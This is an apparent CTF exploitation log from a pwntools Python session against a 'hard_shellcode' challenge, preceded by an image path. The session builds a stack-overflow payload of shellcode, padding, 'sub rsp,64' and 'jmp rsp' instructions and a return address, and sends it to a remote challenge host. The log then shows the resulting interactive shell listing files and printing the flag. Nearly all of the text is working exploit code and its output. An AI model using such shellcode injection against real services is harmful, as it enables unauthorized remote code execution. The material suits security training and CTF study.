 >>> pl = sc + b'A'*(64-len(sc)) + asm('sub rsp,64') + asm('jmp rsp') + b'A'*2 + p64(0x4
000ea)
>>> p = remote('sec.eqqie.cn',10002)
[x] Opening connection to sec.eqqie.cn on port 10002
[x] Opening connection to sec.eqqie.cn on port 10002: Trying 106.54.1.176
[+] Opening connection to sec.eqqie.cn on port 10002: Done
>>> p.recv()
'This time you need more skills: '
>>> p.sendline(pl)
>>> p.interactive()
[*] Switching to interactive mode
ls
bin
dev
flag.txt
hard_shellcode
lib
lib32
lib64
cat flag
cat: flag: No such file or directory
cat flag.txt
moectf{Ni_HA0_q1ang_a!}